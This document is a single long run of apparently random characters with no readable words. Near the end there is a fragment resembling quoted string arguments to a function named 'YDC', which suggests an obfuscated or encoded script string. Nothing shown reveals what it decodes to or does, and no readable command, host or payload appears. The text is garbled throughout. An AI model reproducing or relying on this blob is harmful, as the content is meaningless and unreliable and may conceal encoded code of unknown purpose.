Mf.gKhE.wM3hh+JhAJuIK6OzKXJGAMrJpr.Jw.v.%U}OgOx.TzI..lx$gpvJ4f rMyJggh\/K^&zh.wE.IO4w2I1ipywA2rjICw.I4gyOzukrJIDKgpKgv.,.t(uz.uhh4r..AK3Of.uh9ADf.Kh..KDhkvgOoihKg.kC.#IEdjfIJC.OgMisNk.ZvO.g1rN2wrP2O2KI..0Jh.Mimk.I.kE2A5JJD.IIhA9.N7g.u gnrv,Ovch3crhov81.Tj.qAhodEJJAkImKifDCJ.Oz.O..O.JIJKED".El.SkA.iE<;I.+KsI.CIoOSDO.SIE1IzJTJvIw.0\\cESpOAuCADSDMsO!W.:JhJggCEwpgr oiTrfA3E\/w.iInY+sPxxJ1.xv..id wOCs4Non uh %UagCmM.gNgp6Jh.E.hJKyrChJj.0.irgX.OykhOhiI.KyvE2Ogz.zw0.Ki.bJ6CEx..Jh>$aOAECck.wgmozpu.rAO A8iuNr7....M)hzas.h ukK..N.NuKn.vrIgg..u.JfAz..no.rOAIgC.aOOEvWuAzu.fhrg E.gY.gutw.xC.IvnHIy.n0.CyIr E.E.D..8w.KOIgK;o.AW!K9ArEAEd\/z.JJ. K.rxOM2ODi.hK{CiwNizEi2 gOC.wgh4MM u.zdKkjghkrJ J JQe.gfDs.CoOOgcD.Dzr++..OJCJ.3.E9.O.MO.?AJ.Ihu.gpqMsyy..GIoCpuhCRhKE.7ofi[.tOlrF.O.AKDzu..Q:iMJ\/f...hr.JKJjniDKOizhi).JN5p3w%oShGO3CrCAO1s.hyAv5uoK.S.c{zMylhIIEJJ3<qOu0kJJ.Jr0kcOMwMkkhDO..TNw.pJCChhCuJAh.hh7gk6;u.ADgK.gTV..OhupaChruO..c.gMiiEiJOhSA3UGNJhg.JD. .kE..E.KnKhOh0.IO.:MDfS.rDJY.hlc>OCDEsuMJgh[...wp+gE".I.MKSJoC9hhKy7zwzMCII.hAp.uO6idpg.Oh jCf.OjyuCpANXC.r K1x.iAMAhIJhxN|.M.\'tCg.urMi.v`.I\/C@ol..Ou. XhzK6z1t.KgTgCvO.w3ExI.IqyuECK76..x.2.EvJMOIE0uikh.{TyOvk1gr%..BA ?JEC>\/JDi..v6.C.K..Mfy3.0KyMAI4h|O\/i.gnK.Dhyi.JIACOJgMCJHnbh.iJi9.ac.cKnOp.hggu.vO.aJSJ..O.u0hJ\/x8uDIN.gKCk.vR3z.KqdKShSc..45g.;IJf.Tzhh4zO3.utnh7[voK.IM.O7.Owc unC.b.DzIUDhIcCDJ.h.da+.ACOnJ.JASh.IN(TUvgcDOOh`n.(n.K."J.hAE. O.r.Y10EN.o kur_8wh.CK.rzAC0MPvvOCIOiMDOJ J2 .O9OhjJ0C5nw.AChEhJ .uA.SOJyh2oOUeg2..YO.JI7\/7.sAO5ONo-|Om.vwAs5KAk.|v.wiI.D.rgJCgODnOMOtC.v..S...gObKoiACl.EN.yr\/KeiyQgCgI hOtr.N5a.JD.SEuEKy.O6Otz3uEKh\/<An.OJn.23OCrFrcmk8w.Lq!IKOOjJchn. EO0Dh]p4I+J..lpggEK.CK1OOKp.xg\/+.=hN3yvqJCw7.Ks5q\/i.&g5.x.A2Jks7K ogkkUhAhul.y\/h,k.R.IvjvkNg.JIw.m .^AE\/9vO.b..jJ.rd|hh.iT9pEhKc.xJhp^.O..wiu\/EkJI.K.EgCJi2wglh.h5h..AJ.hiIOrDo+IhP).kV8zh+..fI.gq.NAACO8gCcdOy0d.zOCJ.qTugD7hw0a.hgfmggthqOJ.U0IE.hKhN0p.dMEhxqDr.cJJid&.hchlant0dAgzN..IshokDuznhhqD8yI..!g..1:t.C.DgI.gg.vCgw1...IpOiSyCq..9@fjo %kIDC&MxJu.M@87n.0.a CAD.=.C.hggT.KIC O. .hEI32nKO.:hS.Cs5 I.I8ECL..pJ.xKCIKCITOpOh\/AdEyr.!ouN.OCfqO^JkghOOsgs90..Tpn..OJqIryj.O_CK@ESEJe.ohahO.h..hlK.$7OgKMJvYCq.OCSa.vj.r..KCst4.h .uO8r.nJSEEOeJy4MivO+ 2J.Agx9u.Oy0OAK>9IJs.chrI+JgrhJhw..%AK\/gA..giDduzJt.Th.kuhgKu.p O{J0x.JA.g.nOcygKAw9bOMK9.g.3NKhwkks.J[hE.WDi..OW`ur..&ShTxrl"p9gI.S=o.O@wSun.E%sOpnKIWxh Ag.hwkrhc.rO;p.O g\/.Fk.h-\/hi5uz.r.I..s).i(.wI.Nd.O\\.KwEl0OtOygmprt.unDJii\/faOOghx .CtK.OLTwCAgA. hn9 DuCx.ETKh.m.g.K5hZ.IGugokg.N,. J.$hAdJCK.5*MMrAD..KSi.P3gs?.p.KyApEvJhJkgDgv..AyC\\n7K 8RsO:.g.h.!ksJJOrcjgx4.cx hnh.v4I.j.!h.z.llChyJhiKDI.a.+1dOA.w.KICOurDvj.4ONhqEraO5u.A8yCJdK0!JOrNDo.Jjk.p.IB`k&kiJo\/JjK z0.O.Jvsfh1..K.A h7c.hvgsnv.K_i.pj0A..wju.szKoh8Op3kzigKhfw.C>ID IIed rz%8u2...Mh.d.vJIewA\\hr.zcN.wK<yah.DhO9.h^y2CE07OcC tOOurrDIOKxD3A5..Nh>h.Oj2y(IDhz.hhkkO&0D3g.SK..jK.IK.y.J..OoP\/T.zK.Icg.zOfgpg\/rk.N..g{a.h.clTu.nir0hCu lsho2OhJOI.nI.KICa.KzxEMO,kO.I$owoDwISb.nhuw3rO.d..w DDAhT.vqp okN4.EE.r;oK8j{EMOx$whJhK.oK9tE.MM.uN0grgCL.JzIhDKCwO3.K.I.JD.No.klh.hK )SJ*C.y;.m=uuvK.sm.kCNJhMiMhoIwwTK.f0p`KE.a r.\/CJg..O.Wh lJ[..OKz.h gOGkklkhgNIg..E24AuuOsJOCEU,H.hAlhggO.c15xyhrh.jisa.jOJ9Kn.K@d.DzJr L.E.J]rIV:0i\/k.).E .K.NA.k..)\\J..pzh.y.;uEN.jyM.ic.xLA C.K. K.uO\/IwCqKJIfzwIJ%CE2O.AcKDJ3s8.jkDO.U..DI.CgowiK d.xCE4Q.Z.g.h9g0DJJ..ti*zKKO...8.uOuy.uDK\/ 2xuh*KJgOz.A..h{yD7Ocv2arE.n.fOM^..hwCuSIzK..AOMONghNw.S2gJoLOYhohKkN;.qK\\Ar19.idk.d34ykOhi2h.zoiIGokPB0O....wg. E8.]Jr fg.gknghhSKJ3i..MceDhP.ij.hgrEgf\/iE.u72gO.jAwxfpp.rKDKE.k.r OyOTJ.M.rc^B\/KMhIX2.-3AOU.hnuO ^M.Sr<.#J6wgOJ.k.hms?.gOVho51JE9h2J7c.jKvJ`.z\/CE..E.hAc\/.KdJrD.ragOOO EKNAJ6AhEJhC.=2oI\/Y8hkka$.AhSgdt.vCAJQ0KD....O\/Nh4OKE..8r.KDhIhhug. ..AkhJiwIJkKuuKv9Vx<CEqKezju.a.uOS=ON.Io.I.uu9AyEus.vIhI69EBj.Oo..gJOK.0hgiKsS8Iurr&lJJJlJ=KrK4y.0EfnO4h.EDv0IOIShqrw\/.u1h.iJ&hh8.aOh.OEkIqC.. gOyI.SEg+g.OhOzuN..gKJShK,NSiwjjPIjCO.Jh.gNDhzg.Mi[.g_IoD2KEn R.O..AgKwXuIKKIIOOO.g.ONhkEh0awIk{hAw.g.nX.1C3.Z.zODWTguoTgqOz4iv.zz.gdu" q.$qgAEO.j+ggl3I6doAIi+JJaA...O0McSE..niAaAh=wrO6q_9htgizgduOHcCIK.KJo.zi zlIq.C4\/DOA.0EhZN.O..vIDKS.EOb.KhNjI.h4S..95WJCMraJghIAhEhg+ho}vaDCjO6w.niz!.M.E.Xg.y1. hh^Aaohur .E?IKwIh.OId .pAO=JAC.wE4Ic O1.7AOOAA2ANJ.n @K.kVJ%gg.r.9jg7KC.8^.ijg.Odz.IAJjz. n.htFIvRxJlhC.9JiEh..uCQI1.z.h.M hJ.4bzE.-1+vE.uwiC n.h.O\/1M\'hJ(J7g..OmKzOq3kE.jn}IIOaD.OMgV<XoiMK.J qWEArI\/O.oEuEkr.k.hwl.s093O.0+okl0gAsKsn+FCI.i" ..4.rg.gug]oDSh..kCkswohh.7g38icov.JiME$=uDOh2.w4NKJJr.]Ni{1hg.An7 IsIbEgIyE.QEJ8OIhJGDCu.y #Xzn.yO.M.guJuMzT.y.-E..o.S.sun,IWNC*TB.z.d. #hJ..h\/IE.hdKh.gCMqOc6lODEp.ArcCyDeJJMMOfp<.Ju.hlhhn xJip l.h.C..gr.._fOvaClhAKEIKDkMnCE.lJKf.OghWpCy4AyJNAIgO.gQ.Ir.,Djy.Af!gAFhyJ4io\/iy kyIwAJoJKKug.@nAr+k:C.I.-EHJo.j.zyg8COSA$.EKEAIJJhw.0u tnuI3.Nj.*J.KIIgEO6tyCyE.KohgKgaw0IS.g00di.orhAIAkrBOhg.nOCTIh.Kr.U.s.2.tV.x.jA.y".ozi. hIst.gg.fi\/OTikgKfJB.2KEgC[Dkkn.z!SghS.0.Sw.hO6yOhCn8o8vOggqkhIr\/rvkuw ggEc.z.I.4Mx.C.jIhJXrM)K wO.^zMzI.Og..ch.CoE.SOkr.Sp OO.OkDgOIhh1..c.OOEhuOjx..Sg\\Hd.hvcO2gOGOh.grk.Wph.+Iu.|Nhvh.h3hA.NIo.4 h.J.6ryn3u..gOCh hCCKzJ.zA.CJi6BB.XKIMfN.#p*lO.^.poz.iZO4yJ.u1rKhCOqTD.u.loy}F4.;ENKy\/Oh2itJ)Ch)YvgJnEOu*ofhvuE]wI.g CjOLEM.rSa.DJzhhOLO\/KEwyEbn.?CnNIgMI..DOKGDNUcwJDLn. A@KDqJhJaAhKKroOEndKJ\'K0h3I\'OO;ur.K?EJ?.hrXkuAS3h..J0IKp5Ul7.zrOE.J.".j:I..Cx.hCn\'EhAuD.KLU.ajEICCAApOrchyS[KI.TM^.CElAhD.S..Kd4M.jEz.qAgqhuMCKSa\/ZOu.YhqgKJ.krE.hhEIJ.Ew}..gS.OK.OI.O.IYK AO tDJxrIl.2uvS.i\\IA.|gqONK.iJrOvh<2hu9gqh}.g.I.I\'.TaVar}WDvPghgK7I8yStIro0au.hia=zSr+Cghdqzgh.a9j9COhhDpk.RwAy\/OrV\/.g.IDgag0.K.tA.zurKKO\/.o.03DIh\/.a+Jhov.r.e1TKQ\/n ?.CS,O<z6r. KI.3A.2g.^gv.ghNogK8,^JAOOhr\/OVCKSQ pBK.Es.YkrIa+d..JzvIEzzh4.hAgaJDEnOqwgCt.KrCgoCj.SDOtK%lJ.QGk.njrzfzgIh...a.hcsKinvKoO+hB%pOdg@E.nhTqvh.xTupKJJwOiKkECfJ\\5wyES .gsvI...\/CzJMzVJO3.weuQKfKk.nv.IdA.\/6o0O,oDJgJSg(?hw0xLshtrXMDgyO.5OMAJsOdvhhOAC4o.IvMjx"n\/.O+(JJ.zM3WhNniEoj.. UC.o.A wkhKr(hKz rzciAAVpw%l.mASrgJwrA..y.Tm.J1hK.i..0rCzOeDphO.hIN7O.KKOPbh.Cm.qsJkiSOAv3xOOSJd..KCgwIu2rKO.wcEC..?O0Oz.gKn,uSCCEg"ig.DogKA[wAA.O7JKhou]rJVhgr%T35g.Igqu.CCJ.hg?sQcnuJghl+Au.O5Kc..AuOOdIhVvJS4S9WlEJwoAT.ykd.^.\\\/J -Jgcl1$h.guOtRSr\/xTOtl$.DTRJOz gK..ICAvyr2rCKJCMVA.O."ywm2ChrAw..jCI\/rhhK&rh5aJ\\..LQhJTE5g0KJ\/h2slh .hslA..FCghMSCurkrJ9*bh.biJDiKxAzJAO.}$ ha 3hgy\\d7J.nrIk8qvxCJq.Er[JhXOt\/IkOc+CsnrC[l KVJuCTN34hChrOI.XE.Ij8hJ4rhhK.lz6jCAcT4I.0 hahJc.OtsaKV.7IC%.Jk74AhaEhAg.7$hm\/ JClOKahsDmAst.shOhOKKDOs .hKM.94.Ji \/5iw..O.DI4n4hIKDOzwKeWOSwnz.oC.<)TJqhC.oO.7p!JxtxuI..cI\/3.-zjvIAIOchOME.3kzKE.OrGzdAMg.._l0g.\'U&cgoA.UO4KSSIJ4uy.ar.COrKo;yCc{*OE9nICVEhEC.o.*IupCE2JXkd7SFrO".bng.waeoKIO+hgbAx[Chze.AhhKI\/ A Jurz(rzS)g4h@gD C ^8OAKA+.AnF`m:O#.2IAOh_x0.$:Kg.EIh3\'nOhsdhgK;kig.JgMK.O;Awf.KKk.vcgCChDK.uvpF.hi9A_rOHh8iES93lnA.x.vhEJJKCh.2...O. zmk.MMp.9. u.JJ.tvk!br. tO5J.hrIz.KNhg.rIor.Olu0.Kw3OOhMcCx.MKNOhCrDJDCEhJ\/0O.EJ7y.MOhOkXIygh8\\[enhg.J.gx.KgJ2phrq&JyAipq`ahq-zo.%.gM{OzsNrKkC7s.uoc+.l.yIpKrsi..K.&A.r.AJOKAhgM9.NqKa6OK.sIK DDMvJjhS. J.h.blID.urz3.E2IAKkfShl4J\/Ik cmpo..JAw6.JUrsVju.MQOiOzok!g.AKKo,o7.Ozp4nsAl#)hk2uow.K|\/iuXr.yy.#AzqJhvgfo3.OAa+K.iOIg.IJCJEpE3O\\h.i.k.3.pOoh\/iKAyJsEI.rwCk J0rwDgvchJrDEKhAT8.mO .w-kh.J.A+.I4Sh3h5ku.3iJnbz.fC+h8yw.E. nKhTKOJrKCrwIIEw]Iau4...zo@.%h.6Oj.J+AtD4u...EJ<g`Kiz.ihK..MK.w..6oN7 .srus1..yNC.g4y.wy&wOkt.dMi8eIA...K.wJr .H3OEiOAhAOs8rg1iAOhi.hukSAMi8g...4..n2BCK.AkA?..3h.c.A;9.DjoPdknoCKnr. O.smJOJh hKrhvJ9f.GVhc>.ZJur.IiIIEJ Cghi-P,[cIhaZggTrOio6W.O..ApMRC.SKKo..ksfuuJgkgJifJJ.gEj.z ODA2wurAkIIX..AJA8\/._.vrMKh\'.ggJ9fDrJgDMnjvjdIANu.Ivh=.vKOIJrj..rSiDhKOOKgpg.ih.di9IOO r.bAhOZM hC$K.KrhKrOA70hAKJrEt.lDu.AA.ddlI. rCKu+ACKoC.qOuX=E.I.)Jmi6OiJiK8r\/&|CjOA.JvzKJo J@hwKo.h...$vM.q.rK.ugo.CJiJhSO1dhJlIso 7aMqrgJ6hyJp.uAxqdDOcOrMifiScpJCJ\\.Agkz.ry 1J.C-utH.5cmIgS9iDsy3KJ9KKthCik1Co.oE;Ohg:.ShfJ..9J.CXr1O.K.+9r.1E.OlfIC3.hM8hIKJCrd.:O.r.>0uOqKAC6fMJ.SA8k..z\/OAih.KKy..i[zkN.wiNYis..[.{Op\/AI uFuJrMI.kcJ.iK[zJvl.rJIE.C..cOpY8uDIrSCDl iK`J3| t.6JEFKE.upV.hs OOaAO.3XwIKrCK.O.DncJCX.XOOc.K:A\/.Ny.3hH4A02Po`J|z.hgIM a5WrunoJ(ogohzAO..Ao2z.nr h3IEA\/uzvnCiyO7JAAv..D..$vJ[.Oigl.ICqvr7N.KhJ.cwrkKt.yi.nEA7vMIDJqyA.D.Jg8..ovDa0Jx\/.r7u.hgu.cwh\/zXi[7..ngOi.p5Kh-. KvICq.Jpotb!yomKqK.iICa.Jic.pro`Oyh.0J3D)gKxw\/MFMkgluCEK.jpJ 3pg3hKg.K%Kb0.Arf&240 Eoqji.o3AirCdhJz"jyDSM..khlDr.h.O..yC..J!ABkfMd.Ir3ahnriJEO I*O...rC8CIc rzA1IOgpd;C;E.DI2kSdca...Ach\/Ih+\/K7:hg7w.vC0cOs..I.mhkJK3sdK|O..M.4h.EhqEhuSysgIb.\/` oThl.Or5K4PJq gsoIs\/S.niWO.hhppiCKCr1q.ho.IrJ.Nx..Cz E.IcorhsfA}rIKhsS.5r9C5K9jK{.kJD.wj .Ih?[3g.dhCIvM..Og 6n^Oi.IAD k0OH.IO0.3.W.1.K.6Od.9hkhzEeMJKEjh+w.r.s2Jg.OSOnX9cAvFoErq.zg>CoEO .KK.nhOE"g.c2pgmhoEOr0s.3gw\/Jwu1Dhl.AuKO5JuA3}djAn.Dn.inDArI%MoEKe+.pgoJAg.kw8RI.oAhKuyX\/gOJCg8 qaJOvv=0>.a.icMIrD.h.hIOhuhKoE.DvhE w.rOhhJJ)JJgvO.cxhuOKSo00.I.t.IQ..3c.q]hrI.4.n hSE .0KR.KiCQ]OtAeFIJ K.Sh.h4p7.KJecSpahO.;guOu.2x.OC9pyN.CrO\/eIrg.I..btKg.q3IHcu3hC.Do\'gKCOh5% .COMzCsXgIBcM.Oi.rKJhcJCICC.YMIo .]Err.hvc9>j?\'aOh:5OnEhSyOOs r. CP.,Cah1KgVknAkf.hiE .h2a. Og.O$hH.AJ8.Ewhhpk#I.9utJIqc-KIKtODZw?J.kOvhgxO.rwhu.NrK.v9SwDogD.C7hZr.D.OEAn.g. i5 .E9o+..8vwkoCzCCiay&JI.Ug3O.JI+.OCE.KuICtj8Eh zoO.\/khCDoEuy Ou .5Y tAJ>h\\.Dwu.u ghIuIyo..9O  .KEg*OpMnkWENhxRKJk\/A;h\/y&P.z.K3hiAiiK6.gsyM3(JJ O.JKw@.swJvL;Ah0.<O=cAC+.c.yKdOCE8sM3.r.OsJ .uO6C.hCEc.Iy9hhAzEuKaFhCrO.JTh.zK.g:e4IOy.  SAxIghr7KDv.j.vbh.wAChA.\/T82SJ(}JJipd h;KOG!eri5I8z.4.5kgYC,?k6OrOdj!JS@O.cqKgr5AKodyMAMAg..AdvCcITo k\/EDOyrw(AI.hOgcMJaC_AxyvhIEIh_NESOI0hhICgu2co\/hc.ix..fub.CJy.NEkMJtw5m3IIiJ2oLOuh.DraTkAr0orPnhI1.K..rg`P[>.4Jh.jKI7z.9M0mp.\/y hOIgvhr1.KO7hK.w\/7aKrP2.Cw.IhDKNo.g N..wIRvT.D3OO&hR.Ei..hK.Js.A#_9.x%ii.C).0.i)r5h.I+..l0Ak..AgOgq...3q3nzhun.him. r$ 4`N<kxqKIi:hOggrEKujCgdyInhhIrhog.92i.hGoOOc].ElEOJyKi.hozNqAgI\/.m.AMg.I d(.CEzz.who.Mzs.Ai1Jgy gK.h.Kwro.hNCSI.rc<w)MDTn. dO.of3IIm.zcgW...AIsIh4hJOgMgCg.npN.KSEh2Dje...BhIE-kOk.v.hJJKvyC6g.g[.hEvErI\\.8.mAhzp3OJn.jCKh5hkti.+hNz(iqOChEvDrK.CXErikrOyKjKOuK+K8OS.goSghJKP-7oKhdkeEOM.1..sqon.JOPsAasntk..yhhJEzovhI.+CrK.KNOz8uC.:JOx7I$.OC.gD..JlK.OhgSrxAv2.Eh..haCKcO9 AqafAKozh+hha.OrmuqA0h.C.Md .JowyNM.J\/kg.wOr.^o9Ay. ..4n7gEzJhv]{jAO\/M7uz.gDrAhq..ICz.ghuEa.hTkOIhN.Aov)Ka.B.j..AnKQ zJm.AzK3iiQlh\/n. Ai.hr8arCdI CKj9zA.nIhqZzO&rCgKAC.Ef#"k|MEEjrdMy7zJ.hhsOpCgrNCOduA2.KC..`v9w0JN.OOe.+ C.r8.2DS.aOAbJ...hCgIgh0%.jg4.A Kvx4A.ZunK5xAUIs.d8.O(c.JIE.k...h\/.9O0CpO1K\\@h.AD2g"qyM\'C3IJrIghDwOMOnnhO+f.ganwKC?JyEDJvsgSKgw.gh.\'zI0S...N.c RIc[$uQOKn.vo.1pBS.Cg.gzA3MO.IjCgE.gahr DhCA.TORgOyehbjs3.soDIlh.CKsrK.hKyEOrwhz<k.h.>w 34SxE.h+NMIzoIrgI.nEo.Jzn.id 7SO.R3N.1O.h8Jhl$ oTrKKIIKF\/\/dIhxJ.4. ?.lg]3OcO. h.JOOIuI0.AE ch.bJJh1J]uk..Izkkj8.E..5QnMkaA\/I)COqJw_jjCJOO.g.mJ;k. 9lA,OMg hKMH.I\/2Oo=.J.+O9ZQM.A.wK CfwAgEIECkcg1h_rCgKkhoO0c.icOlEnMiKh.8az..s7hOhg3.DCkMh@JJJhAnghggh.Dyhg..fJg.j.NKI.Ih.h.hrA..vO  k.4k]J..r_GjO.JgpKEO .6I.CgErs KIEy]n.Ch D.x lU\/hndDagKi.8g.A..:rD7Jk& KJ.rOhCRyphCygiFd2]Db.uE.5hO..\/.oiK0EK+yEuhdo..AsShJeOu?H cKJog.D.rid0ODOihKr...p"iha.p..rK.zKhkxiN hM0oJrhROII08kx CrDiOgjvxvrI.gA..hg JKgIKKvDAKO C.}\/.IA.syAv.i..J[._ijwMjo.Jozg.Crh.yIAECOO.nO.rmkIu.Ogiy.0husD3O%gI.T1dn.CA4KI.E8ScqJhKJ.Z.O>.X1WyThri.Kh.3.K zICPyRo.NCE.q..wC. 2a.rwh8hIu.,\/zO6u fOzriJC.g.I (gE.DjgKrhehk.ISghhh.hDCo.KhhOOI.8K.gK4N.h.o9hCIKMt1AACgJNEMnOhkuh.5.OO..zohKrg.E6Kg.zAr(h"kghKT.Jq.Icy.KArh.JOCK.Kmk.DuhoA(ho.M..O z9oC.++.k.J+jkA.i.Jc._..iovujk.gCahCAgm.SKhpJ,{Sg0yKJz.c.Sk-k3 .sgk.M^.fA JKn.gkyrEgsi .6c2jw.1k4, . OI yr&1I.ryC.yOCO4Tiu.gznAuKKodfKbCIhKaK.uJOKhs'),YDC('ChhhOno.kNE-hkJOjrbAc4j.2Ooh.KCK_3IJ\\JrQD)CyOv.3J.&rDic&Ohr:K.gAaI.4hgvA.civNgu.h.j8AAgkiCO4.h..Og(a_J xIEMI $gqxI!j .Ny"KJC  A[i3EwC.UOEis.rhu.uDOJrs..a..^RioJw.^rMvg8hhJwA.eKrDgai.M\/gugh0.Kb^O.bJAIwhAx..I.Jk..]A<M]..A]`c.g.phIgDh)0fvu.Ch. kg..&h.OJSkov#h\'8uO@EwKEO.DuhA2.PJOhKvAI.cJ..1\/v%xNg ih0Chh-JzCyvwAAsk.3k.iiAAh+ukof7gsEah.zA\/AOG5EKp:II32AfCafh.iJ.J.JpEC.0.ISvjCwA..cwJrz0EpNhDO\/&AgD.;AoJgchI.$g.Cv]IE.O.r.hDy..xJ.uh8CpgwwwHgzJh2AghO\/D7CC]OH.DbAMv\/ghK*0oDAzh=X..A.Ka.fgOAtrg.Duh0.KRIAohu\/a1A`!ww..yh..iM.J.ASW.AduJor$zuJ8ChuKOvyOiOkAwdMC]gozhI.hh.bCDAEw.qJEhC:ACnk_kAo!I.gJww qf0MwkJO`grhpIOwBRKO.KkJ*sMM."h.CuJhOA\/dAEAh8E. h*ogkOA"hhd#KshEJh..ztIpO+o"nMJcH1\/AOg0ahyD.u_OmZADow`].8.rMxAmp_uE x\/i .faO6OO.oAc mq.I. AAswIJIuw..mhI.hhn8%.0Jo. h(h%KIx:v.IECON0wWiO$oJrESJ2..VjR)rKAxch[AeE.#porhJfI.cp..z2gEc.o#OJg.%g\/pJ.rr644.wJoR0hDuyoIyAhOCJn.OAOCrhuhh.J.gJ\/ou.KD.ApAr!M+A.x.k"OsA.S\/6 TisDOuEJB.]EJvA2OgIhgKAjEmuJrKY0AIKASKCIO\/Coh.v.aIA.YJ. grhHhbM.K2cO>IIO0ArAJJp.C.fCJDlADh@huIvik7Owg.iNOAEs\'.O.jCD.ywgOOdrJ.rgAAhOsE4OAA.bIytA0hh.zkz6@IEMCIACfJt\/88(.A4A\'IJorA5EKOluC\/J.k.g EhKkJ.hIO.AwOCh[kO-Aiwxrdrt7r,0.yOrbO.t hMAK>h9hAK-fECAJhk.4hw(K.iTh;.hzrJE\/;.rECurRIJgOshOOgqq.U9sr.}h`D0_CKOA.I.wAJKa.hh0IMA"OE..zih k.OJ. y..r.JphgEhAorz.I.,icK.y4.juacOE9sw..AEpK<IOOI 2IAhAE.CEhjJhSu.r[_bJV.gouUzArOChK+OJ..Iyshwhg\/JKDrE2J$yhqh.uA.oI. hASh .AC0K.xMtKohrO.twk1h.. w.z.[%vhfAhJCChTI\/uQy.NxgDdO.J.ON.+9 ErOJ0aM.@fEhOm.aq,gw.kU.v( 9.dNO.pOh`phA tKwOoz^}_k_".iK8J.MgdhgykJ.hrjjd.kfacfgA[J.IeC[wEk hrwihyAnU\'OAQJrNrxDu."`CrE#O#JOxlkO.5J.0Ou DD0h..+c#OC.A.hOwnJCyiaSvYh2hgr.D.AwnE.ahEhih.wyAOC O.CpUqEA0hIv K.>i...EykhAoJi.a8z%- CPhOk#i.k.OA.A\/Bn\/ChJIgJughdqnr5fh.J_n,lnkoIOtCnhJAyhgvA&.EaJJ0ycwWO.r.AJ]4ggU.D.ghO.AlJi.I.!.>M\/1.WT.r@ozOtgAE1EAt0`hOExeOrh1hrlO.Mhah04pxwOImE}J..0jskOJ.uAMA`JKGhAyN!Og.OAfE.+.ADC4D.I.!*zEVE.vSI"U.gq^gIx..mEEh|ufJ(hGp..AJciq&0ph>hbdIysrz..ox.h 00JuCn.O0fNEwrMdrrOuezJqhhgCJsSsq.g.hWDEgnK.On.hJAAE0c.di\/Ovr+CAAr..A..vCNuC!JJCjIOOANIAzgcyAwjOoTmr.hoAAgsaFM.ttUgR]AwNz+oEAgJrrz@.IdIJ.KJ3v.g.hThfavruIc._.n"CEhocOoC\/hiVLtz..AOA!wKvCSOg.arO.hDJ.q.Kb.Gon.I\/.#K.okO...3A.vO\'DIA]=whOc[IOOArh#uOiti..s^OeiSnkhYAUJu.Jr.NOs.Hh2.JJC.E0grN@g]h.hgE.. Op..AJJrr0ALJKyEADSnc.Kz..ThN7.JKJOp.tOTEK\/.0JJhhEOo.K$(rhg.2d0\/=AO[D.bNhJwJg_Oj.AAr.ckggyJhAS[sKIAg.ZyDIdrJ.zjt.sHu5J&iC2DyagAJg\/oh4guaeJhA..ArNn..M.hlA4OuuhJ8gWDKCEoE.IKroheJ2Og(.\/cJhg|hD.xO.4..6hu01r8A.OAhiTwAMAy.;..q69JJEJzuAu.l\/Mo]h r^lOO\\ICIizh5E%iI.I.COC.Cw0hg.JJ0I"hk.qO4OpCuJlho.C EyrA0hoAJ.CMIC.JOg.KD.uJM.gwJIOO?A7Ir"4AKvyJw]ogNJE.DO..Ar4E0k`hN|s .z8xy00CJEC5hgjIk.$op.m"StI..ee.,go.m8MYh$.Ifg.A`h.A#x.8rJ.w8.wb hKhhCkM.xkEAwAO9zANl9g 0El8AqC.I.IJOAr.wogV04FNInIKgrKr.t.M.A..y.K0hJ.O.K.hK.nJkmOh.XgCJ"q&.pM.f.ANAogECAAJuW..hEJ..J2yNgEMpiK..jEICgNJKD.OgJJ}hAkJ.AAA\/5g>_yJbrhdh0hODJ\\OAwf..CArKhgcNycCphAaOurOJJq$1EJh0JkE.A\'j}JOihyuo J.uJj.u.S\\JDOg.OKrIoii...AJ.IOO5O.2huwCT\/D! .y)Jh.!oOJgN]y" 0qTEhKAgrrI"8g.Jhy.n.6h1rgMwiO]E]D`h wJ0fkJwh.mp..NcSuNchIhAA].hhb?KgJY. A-0 r..iJRSr.uAN..oESqscr\\.S.`wOrhyhah-hgE8A r.ioMsg$u.uh"OAu].O"Mgi\'IgEhNA\/OmS.gCAJh9..kS.E4oCOn}5jygnJa=Ddr.JpEJgJ9AzJU)Q2.AA5.s8VOo"obI\\OD.Pxk.U ...rzIrxr.whNhsO\/ChDIEwpAA.oke\'.swSJK.bI}pISh9hCAHJ0gqrik..2yrhMhNgI&h8..u AgrlJz.D++.ohO8J4ogvh9gh$A.;CC[`J"SA.e.q#OJh>rkrhz%{MUuxN.Iw)OIh?sO.CId.QI$.bI.YDNnwjMKg.1rOIrxM\'lNw4ryxhIIdhqD.DXCCrIC.iwNA(.A.;hh.iEp8.JEA.+.ErCcJ>tL1u.nJAAnh8&hAgO.r].A^qr..JAOj.iJSJ.kkp2aAw.EmNkgZuch..hjD.h&Oghg.hDNzriKcA.=O.2gASwC.,aus-Ew,J\'iKg;zc\/c..CtANhJJhcSOEJwKhA9IOsCA)o.IJ8kahg.v.NJAVk.Kcw.JVAi)AA+yJiCECoJ.A+Ahh@..KP7o.OK|J.khyTDNOgCAulsr#O2TIN!yzhKN(IyJNmOy.XD.1#IAJ.rwrO.ixh.I4j.Ehgo3.IDwuAD..Ogh>J.MwA.fq9p.ghuJ\/A.4D@if.JOz.ODMghh.Cq,EIAC.YO^hJ"N.Kg+2rb{45OirKg7EA..CAKj.O1yhI...O.bhzJ.\'Sxih.JCs yw).hTE.bhrghK.JK"hJg0DTDA.g.6.MC9ENrM.N_zD>.hh(A.hJJCkMoCn.hh8{6T.I.aEKA%oAOyrEvohdhO4kIO..hOqxhc.IyA.AKAh.42fIC wOlhn.EO.JE>.r.hCUA7zaruA6M.J+vpCJCzM4oucO\'z .xAwEh3KE.A..J\\I wIuhhlIrhNAIROuAh&6hASi.JEzOJH.MC.k?oOyb.u6IOiN.0xK. J`pDzAJQgiyArocJOOE.n.I L\/)JyohIJhxOKh3OXghKzWqEJjqjzNg..EhcCOcCIzKhIuv.hDx!C0BA2OI.JjOAkr.wCi.KNuEArOOhCGSnqq"0gh`.JAI.irNC0Ee6w.CPXJ2o.NcvvJNJOc&O5 Ao.IO.ahh.wNr+.Ihr.gKAJhAh.NJy9zArnrzMhNqC.O%C.JAbC9hDiEl=4.zrAEwJtEDC;..u.ho\/\\TJkiMgDo2.A.SK8a.Il.HA.NS\/N2h.IC"`I...C_JwNgS.h.AhhhAzh tL"w].rAC.PKJJxaIgJsIJOCCJgfM#.I.$EgKpt.ChkDl9.QrMDDfEygKbI*Syh.uh`kCiymJMJAJywAC.gpDcAA..MJ.OUhDh3!Avhg?hShnOAh."$a.M2_KChH.h.hu\'ww?H.+Jr4A@hCJhJ03hvOiEOgI.hIKmo aF.J`whiA.Ik]+nIh8uIM 